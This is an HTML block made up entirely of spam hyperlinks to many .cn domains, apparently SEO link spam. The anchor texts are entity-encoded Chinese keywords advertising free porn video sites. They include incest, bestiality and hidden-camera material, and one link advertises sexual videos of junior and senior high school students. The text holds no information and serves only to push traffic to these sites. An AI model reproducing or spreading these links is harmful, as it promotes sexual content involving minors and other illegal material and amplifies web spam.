<a href="http://joyhome8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://minru.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://club8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zkplay.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dongye.net.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://tunjian.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://gooegle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://inrun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://opat.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eesss.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://artcloth.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://fojh.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wlfq.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://winah.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rrkan.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://spreadeagle.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://longov.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://boccredit.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wctc8.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bmshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://zoneid.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://angni.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://seqn.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kings3d.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://stulove.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://61xp.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://ukbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://seddo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zoneid.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://rjgj.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5927;&#x80A5;&#x5A46;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sogoha.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://younews.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://ecnki.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://weiauto.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gp0011.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://govlh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kao4.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://xcj868.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://buqj.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://fire-fox8.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x5077;&#x62CD;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://smenmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://a5280.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://r20d.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://lyofill.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://09595.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsuzone.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://passito.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cola888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://slsee.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://moonson.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://33885.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://drtim.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://davqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://eglxj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
